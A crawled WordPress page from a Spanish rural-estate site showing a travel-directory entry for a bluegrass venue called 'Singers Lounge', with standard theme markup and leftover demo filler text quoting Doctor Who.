

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dehesacastilseras.es/travel-directory/singers-lounge/
body_size: 36763
content:
<!DOCTYPE html>
<html lang="es-ES" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Singers Lounge - Dehesa de Castilseras</title>

<link rel="stylesheet" href="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://dehesacastilseras.es/xmlrpc.php">
	<link rel="shortcut icon" href="http://dehesa.raulmartinez.es/wp-content/uploads/2015/06/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="http://dehesa.raulmartinez.es/wp-content/uploads/2015/06/android-icon-192x192.png">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://dehesacastilseras.es/travel-directory/singers-lounge/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Singers Lounge - Dehesa de Castilseras" />
	<meta property="og:description" content="Seats are first-come, first-served at this intimate venue, where live bluegrass plays every night. For decades, bluegrass acts have considered this iconic, no‑frills club, the calendar of live music seven days a week features everything. Events I need&#8230;I need&#8230;I need&#8230; fish fingers and custard! You are the only mystery worth solving. Overconfidence, this, and a small screwdriver. I’m absolutely sorted. &hellip;" />
	<meta property="og:url" content="http://dehesacastilseras.es/travel-directory/singers-lounge/" />
	<meta property="og:site_name" content="Dehesa de Castilseras" />
	<meta property="og:image" content="http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/","url":"http://dehesacastilseras.es/travel-directory/singers-lounge/","name":"Singers Lounge - Dehesa de Castilseras","isPartOf":{"@id":"http://dehesacastilseras.es/#website"},"primaryImageOfPage":{"@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/#primaryimage"},"image":{"@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/#primaryimage"},"thumbnailUrl":"http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png","datePublished":"2015-05-06T11:04:53+00:00","dateModified":"2015-05-06T11:04:53+00:00","breadcrumb":{"@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://dehesacastilseras.es/travel-directory/singers-lounge/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/#primaryimage","url":"http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png","contentUrl":"http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"http://dehesacastilseras.es/travel-directory/singers-lounge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://dehesacastilseras.es/"},{"@type":"ListItem","position":2,"name":"Singers Lounge"}]},{"@type":"WebSite","@id":"http://dehesacastilseras.es/#website","url":"http://dehesacastilseras.es/","name":"Dehesa de Castilseras","description":"Naturaleza en estado puro","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dehesacastilseras.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dehesa de Castilseras &raquo; Feed" href="http://dehesacastilseras.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dehesa de Castilseras &raquo; Feed de los comentarios" href="http://dehesacastilseras.es/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dehesacastilseras.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='details-css-css' href='http://dehesacastilseras.es/wp-content/plugins/destinations/assets/css/destinations.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/css/slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dehesacastilseras.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://dehesacastilseras.es/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://dehesacastilseras.es/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='http://dehesacastilseras.es/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://dehesacastilseras.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://dehesacastilseras.es/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://dehesacastilseras.es/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://dehesacastilseras.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/css/owl-carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
body { font-family: Helvetica;font-weight: light;font-size: 12px;color: #414042; }.guide-list-item .media-body .media-heading a, .page-box .entry-title, .card-details .card-title a, .icon-meta i { color: #414042; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .search-result h3, .widget-title { font-family: Helvetica;font-weight: light;color: #414042; }
</style>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv-printshiv.min.js?ver=6.1.9' id='theme-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js?ver=6.1.9' id='theme-respondjs-js'></script>
<![endif]-->
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/ie10-viewport-bug-workaround.js?ver=1' id='theme-ie10-viewport-bug-js'></script>
<link rel="https://api.w.org/" href="http://dehesacastilseras.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dehesacastilseras.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dehesacastilseras.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://dehesacastilseras.es/?p=441' />
<link rel="alternate" type="application/json+oembed" href="http://dehesacastilseras.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdehesacastilseras.es%2Ftravel-directory%2Fsingers-lounge%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dehesacastilseras.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdehesacastilseras.es%2Ftravel-directory%2Fsingers-lounge%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.8.1 stt:2,1;0" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript"></script> </head>

<body class="travel-directory-template-default single single-travel-directory postid-441">
	
	<div id="top"></div>

	<!-- Navigation (main menu)
	================================================== -->
	<div class="navbar-wrapper">
		<header class="navbar navbar-default navbar-fixed-top" id="MainMenu" role="navigation">
			<div class="navbar-extra-top clearfix">
				<div class="navbar container-fluid">
					<ul id="menu-textos-legales" class="nav navbar-nav navbar-left"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-726"><a href="http://dehesacastilseras.es/privacidad/" title="Política de Privacidad">Política de Privacidad</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://dehesacastilseras.es/accesibilidad/" title="Accesibilidad">Accesibilidad</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="http://dehesacastilseras.es/aviso-legal/" title="Aviso legal">Aviso legal</a></li>
</ul>					<div class="navbar-top-right">
													<ul class="nav navbar-nav navbar-right">
															</ul>
												</div>
				</div>
			</div>
			
			<div class="container-fluid collapse-md" id="navbar-main-container">
				<div class="navbar-header">
					<a href="http://dehesacastilseras.es/" title="Dehesa de Castilseras" rel="home" class="navbar-brand">
						<img src="http://dehesacastilseras.es/wp-content/uploads/2015/06/logo1.png" alt="Dehesa de Castilseras">					</a>
					<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				
				<nav class="navbar-collapse collapse" id="navbar-main">
					<ul id="menu-dehesa-de-castilseras" class="nav navbar-nav navbar-right"><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://dehesacastilseras.es/dehesa-de-castilseras/" title="Dehesa de Castilseras">Dehesa de Castilseras</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://dehesacastilseras.es/donde-estamos/" title="Dónde estamos">Dónde estamos</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="http://dehesacastilseras.es/galeria-de-fotos/" title="Galería de fotos">Galería de fotos</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="http://dehesacastilseras.es/otros-sitios-de-interes/" title="Otros sitios de interés">Otros sitios de interés</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://dehesacastilseras.es/blog/" title="Noticias">Noticias</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="http://dehesacastilseras.es/contact-us/" title="Contactar">Contactar</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" width="18" height="12" alt="" title="" /></a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="http://dehesacastilseras.es?lang=en"><img class="iclflag" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="" title="" /></a></li></ul>				</nav>
			</div><!-- /.container-fluid -->
		</header>
	</div><!-- /.navbar-wrapper -->


	
<section class="hero small-hero" style="background-color:#cecece;background-image:url(http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png);">
	<div class="bg-overlay">
		<div class="container" style="">
			<div class="intro-wrap">
						</div>
		</div>
	</div>
</section>


	
		
<!-- Sub Navigation
================================================== -->
<div class="sub-nav">
	<div class="navbar navbar-inverse affix-top" id="SubMenu">
		<div class="container">
			<!-- Sub Nav Title -->
			<div class="navbar-header">
				<a href="javascript:void(0)" class="navbar-brand scrollTop"><i class="fa fa-fw fa-map-marker"></i> </a>
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-sub">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>

			<nav class="navbar-collapse collapse" id="navbar-sub">
				<ul class="nav navbar-nav navbar-left">
									</ul>
				<!-- <ul class="nav navbar-nav navbar-right">
					<li><a href="#"><i class="fa fa-fw fa-location-arrow"></i> Map</a></li>
				</ul> -->
			</nav>
		</div> <!-- /.container -->
	</div>
</div><!-- /.sub-nav -->
		<!-- Main Section
		================================================== -->
		<section class="main">
			<div class="container">
				<div class="row">
											<div class="col-sm-12 col-fixed-content">

							<h1 class="page-title">Singers Lounge</h1>
														<ul class="breadcrumbs local-path">
								<li><a href="http://dehesacastilseras.es/travel-directory/singers-lounge/">Singers Lounge</a></li>
								<li class="no-arrow"><a href="http://dehesacastilseras.es/listings/singers-lounge/nightlife">Nightlife</a></li>
								<li class="no-arrow"> </li>
															</ul>
							
							<p class="lead"></p>
						
							<div class="row">
								<div class="col-sm-12 ">
									<figure class="entry-thumbnail">
										<p><img width="1200" height="675" src="http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder-1200x675.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder-1200x675.png 1200w, http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder-300x169.png 300w, http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder-1024x576.png 1024w, http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder-960x540.png 960w, http://dehesacastilseras.es/wp-content/uploads/2015/05/placeholder.png 1920w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>								
									</figure>

									
									<div class="entry-content">
										<p>Seats are first-come, first-served at this intimate venue, where live bluegrass plays every night. For decades, bluegrass acts have considered this iconic, no‑frills club, the calendar of live music seven days a week features everything.</p>
<h4>Events</h4>
<p>I need&#8230;I need&#8230;I need&#8230; fish fingers and custard! You are the only mystery worth solving. Overconfidence, this, and a small screwdriver. I’m absolutely sorted. Please tell me I didn&#8217;t get old. Anything but old. I was young! Oh&#8230; is he grey? Frightened people. Give me a Dalek any day. Oh, I always rip out the last page of a book.</p>
<h4>Tickets</h4>
